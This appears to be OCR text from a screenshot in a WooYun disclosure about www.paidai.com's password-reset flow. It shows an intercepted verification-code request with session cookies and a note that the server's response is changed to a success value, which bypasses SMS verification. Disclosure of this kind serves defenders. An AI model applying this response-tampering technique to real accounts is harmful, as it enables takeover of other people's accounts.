 找回密码
邮箱找回 手机找回
手机号: 18613800000
验证码: 1234
新密码: ••••••
确 定
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /user/register.php?act=ajax_chk_code&token=2388850e54a1039eab154ab84ef0a895&code=1234 HTTP/1.1
Host: www.paidai.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65 S
Referer: http://www.paidai.com/user/register.php?act=getpwd
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: urhh=9167c4d032c3b0ee776064378ae5cf95; timestamp=1435895096000; sign=B513E9196104E5218C7D58C4BFF92B
PDSID=l8h965u8hpk4044pjb59sun607; BAIDU_DUP_lcr=http://www.epaidai.com/?pdlj-qwdsxy;
Hm_lvt_f4f85da7b4d1098cbdf448e41fea8458=1435893761,1435894195,1435894201,1435895021; Hm_lpvt_f4f85da7b4d1098
_ga=GA1.2.1368208710.1435894564
这步提交后，修改返回值为
{"s":1,"r":1,"token":"2388850e54a1039eab154ab84ef0a895"}
www.wooyun.org